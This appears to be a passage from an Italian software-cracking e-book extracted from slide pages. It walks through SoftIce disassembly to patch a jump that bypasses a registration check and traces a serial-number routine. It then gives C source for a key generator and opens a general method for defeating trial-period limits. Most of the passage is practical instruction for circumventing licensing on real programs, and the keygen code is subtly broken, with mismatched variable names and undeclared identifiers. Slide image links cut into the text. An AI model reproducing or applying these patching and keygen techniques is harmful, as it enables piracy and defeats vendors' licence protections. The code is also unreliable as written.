Il programma viene indirizzato sulle seguenti istruzioni :
:004371CE C745FC6F000000 mov [ebp-04], 0000006F
:004371D5 8D45C0 lea eax, dword ptr [ebp-40]
:004371D8 50 push eax
:004371D9 E806F50400 call 004866E4
:004371DE 0FBFC0 movsx eax, ax
:004371E1 85C0 test eax, eax
:004371E3 0F859F010000 jne 00437388
All’indirizzo 004371E3 esiste un altro salto da modificare.
Non riporto tutto il codice per motivi di spazio.
Le istruzioni dopo il salto specificato visualizzano il messaggio di codice
errato per cui il flusso deve essere modificato
cambiando il jne.
Giunti sull’ istruzione eseguiamo la patch come
fatto precedentemente.
Mandiamo in esecuzione con F9 il programma.
Come ho detto inizialmente non ivengono
mostrati dati relativi al programma usato come
target per cui anche nella finestra che](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-400-2048.jpg)

![ESEMPIO 2 (CREAZIONE GENERATORE DI CHIAVI)
In questo esempio vedremo come utilizzare le informazioni derivanti dalle
analisi per creare un generatore di chiavi.
Eseguiamo il programma e quando questo ci chiede il nome e il codice inseriamo
il nostro nominativo e un codice fittizio.
Dopo aver, con SoftIce, premuto CTRL-D per attivarlo inseriamo un breakpoint
cercando di intercettare le funzioni API utilizzate per l’input di tali dati.
In questo caso l’input avviene con GetDlgItemTextA il quale fa interrompere il
programma al seguente punto.
:00404DB2 8D95A8FAFFFF lea edx, dword ptr [ebp+FFFFFAA8]
:00404DB8 52 push edx ; Il vostro nome
:00404DB9 E80B550000 call 0040A2C9 ; Routine di registrazione
:00404DBE 83C408 add esp, 00000008
:00404DC1 85C0 test eax, eax ; 0 se la registrazione è errata
:00404DC3 7D17 jge 00404DDC ; 1 se OK.
A questo punto seguiamo passo a passo entrando nella routine relativa alla
registrazione (CALL 40A2C9)
Referenced by a CALL at Addresses:
:00404DB9 , :00407F76
:0040A2C9 55 push ebp
:0040A2CA 8BEC mov ebp, esp
:0040A2CC 81C4B0FEFFFF add esp, FFFFFEB0
:0040A2D2 53 push ebx
:0040A2D3 56 push esi
:0040A2D4 57 push edi
:0040A2D5 8B5508 mov edx, dword ptr [ebp+08]
:0040A2D8 8DB500FFFFFF lea esi, dword ptr [ebp+FFFFFF00]
:0040A2DE 33C0 xor eax, eax
:0040A2E0 EB16 jmp 0040A2F8
* Referenced by a (U)nconditional or (C)onditional Jump at Address:
|:0040A2FB(C)
|
:0040A2E2 0FBE0A movsx ecx, byte ptr [edx] ; Qui inizia
:0040A2E5 83F920 cmp ecx, 00000020 ; ECX è char del nome
:0040A2E8 740D je 0040A2F7 ; eseguiamo il je
:0040A2EA 8A0A mov cl, byte ptr [edx] ; copia il nome senza spazi
:0040A2EC 880C06 mov byte ptr [esi+eax], cl
:0040A2EF 42 inc edx
:0040A2F0 40 inc eax
:0040A2F1 C6040600 mov byte ptr [esi+eax], 00
:0040A2F5 EB01 jmp 0040A2F8
* Referenced by a (U)nconditional or (C)onditional Jump at Address:
|:0040A2E8(C)
|
:0040A2F7 42 inc edx
* Referenced by a (U)nconditional or (C)onditional Jump at Addresses:
|:0040A2E0(U), :0040A2F5(U)
|
:0040A2F8 803A00 cmp byte ptr [edx], 00
:0040A2FB 75E5 jne 0040A2E2
:0040A2FD 56 push esi ; Username per upercase
* Reference To: USER32.CharUpperA, Ord:0000h](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-402-2048.jpg)
![:0040A2FE E80F330000 Call User!CharUpper ; Qui il nome è maiuscolo
:0040A303 56 push esi
* Reference To: cw3220mt._strlen, Ord:0000h
:0040A304 E86F300000 Call 0040D378 ; Lunghezza del nome
:0040A309 59 pop ecx
:0040A30A 8BC8 mov ecx, eax ; ECX = lunghezza
:0040A30C 83F904 cmp ecx, 00000004 ; LEN=4 (DEVE)
:0040A30F 7D05 jge 0040A316
:0040A311 83C8FF or eax, FFFFFFFF
:0040A314 EB67 jmp 0040A37D
* Referenced by a (U)nconditional or (C)onditional Jump at Address:
|:0040A30F(C)
|
:0040A316 33D2 xor edx, edx
:0040A318 33C0 xor eax, eax
:0040A31A 3BC8 cmp ecx, eax
:0040A31C 7E17 jle 0040A335
Qui inizia il codice importante.
* Referenced by a (U)nconditional or (C)onditional Jump at Address:
|:0040A333(C)
|
:0040A31E 0FBE1C06 movsx ebx, byte ptr [esi+eax] ; EBX= char in user name,
; offset in EAX.
:0040A322 C1E303 shl ebx, 03 ; shl's char di 03h
:0040A325 0FBE3C06 movsx edi, byte ptr [esi+eax] ; EDI= Char in user name ,
; offset in EAX.
:0040A329 0FAFF8 imul edi, eax ; moltiplica char per offset dello user
; name
:0040A32C 03DF add ebx, edi ; Aggiunge il risultato a EBX
:0040A32E 03D3 add edx, ebx ; EDX=EDX+EBX
:0040A330 40 inc eax ; Incrementa EAX (prossimo char)
:0040A331 3BC8 cmp ecx, eax
:0040A333 7FE9 jg 0040A31E ; Se ECX<EAX termina il loop
* Referenced by a (U)nconditional or (C)onditional Jump at Address:
|:0040A31C(C)
|
:0040A335 A120674100 mov eax, dword ptr [00416720]
:0040A33A C1F803 sar eax, 03 ; Con SoftIce date '? EAX' (SN)
:0040A33D 03D0 add edx, eax ; ADD il risultato loop al SN
:0040A33F 52 push edx
* Possible StringData Ref from Data Obj ->"%lx"
|
:0040A340 685EF54000 push 0040F55E
:0040A345 8D95B0FEFFFF lea edx, dword ptr [ebp+FFFFFEB0]
:0040A34B 52 push edx
* Reference To: USER32.wsprintfA, Ord:0000h
|
:0040A34C E8E5320000 Call 0040D636 ; HEX converter
:0040A351 83C40C add esp, 0000000C
:0040A354 8D8DB0FEFFFF lea ecx, dword ptr [ebp+FFFFFEB0] ; In SI 'd ecx'
; SERIAL NUMBER
:0040A35A 51 push ecx](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-403-2048.jpg)
![Salto il resto del codice in quanto non ci interessa più visto che a questo
punto abbiamo tutti i calcoli fatti per il SERIAL NUMBER.
A questo punto scriviamo i C le routine riproducenti i calcoli.
void main(void)
{
long Key,SerialNum,EB,ED,digit;
char I,x;
char Name[50], tmp[20];
printf(“Nominativo :”);
gets(Name);
strupr(Name);
printf(“nSerial Number: ”);
gets(tmp);
SerialNum = atol(tmp);
Key=0;
x=0;
for(I=0;I!=strlen(Name);I++) {
if(Name[I]!=' ') {
eb = Name[I] << 3;
ED = Name[I];
ED = ED*x;
++x;
eb=eb+ed;
Key=Key+EB;
}
}
Key=Key+(SerialNum << 3);
printf(“nSN = %x”, Key);
}
METODO STANDARD
Prima di tutto cerchiamo di avere una strategia di default da utilizzare in ogni
caso.
Che cosa dobbiamo sapere ?
Se si tratta di programmi con routines di registrazione e limitazione a x giorni
sicuramente dovrà scriversi delle informazioni da qualche parte.
Queste parti potrebbero essere :
a) Dentro allo stesso eseguibile
b) In un file esterno più o meno nascosto
c) Nel file di registro
Se i dati sono scritti internamente lo si può vedere in due modi e precisamente
debuggando il codice o facendo una semplice prova.
Esiste la possibilità che
la routine usi la data di
scrittura del file per
verificare quanti giorni è
stato attivo.
Per provare si può
prendere una utility che
abbia il touch dentro o si
può scrivere un piccolo
programmino che con un
interrupt del Dos aggiorni
la data del file.
Se la data è 12-12-1999 e
il programma dice “Avete](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-404-2048.jpg)

